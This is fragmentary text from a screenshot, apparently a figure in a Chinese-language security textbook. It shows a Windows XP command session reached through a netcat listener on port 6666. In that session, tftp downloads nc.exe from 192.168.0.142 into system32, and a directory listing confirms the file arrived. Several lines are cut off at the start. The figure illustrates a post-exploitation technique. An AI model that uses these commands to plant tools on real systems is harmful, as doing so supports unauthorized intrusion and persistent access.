 C:\WINDOWS\system32\cmd.exe - nc -vv -l -p 6666
rosoft Windows XP [版本 5.1.2600]
版权所有 1985-2001 Microsoft Corp.
\WINDOWS\system32>
\WINDOWS\system32>
\WINDOWS\system32>
\WINDOWS\system32>tftp -i 192.168.0.142 get nc.exe
p -i 192.168.0.142 get nc.exe
ansfer successful: 59392 bytes in 1 second, 59392 bytes/s
\WINDOWS\system32>dir nc.exe
nc.exe
动器 C 中的卷没有标签。
的序列号是 3BD8-0074
\WINDOWS\system32 的目录
06-04-05 10:15 59,392 nc.exe
1 个文件 59,392 字节
0 个目录 6,494,355,456 可用字节
\WINDOWS\system32>_
图 3.20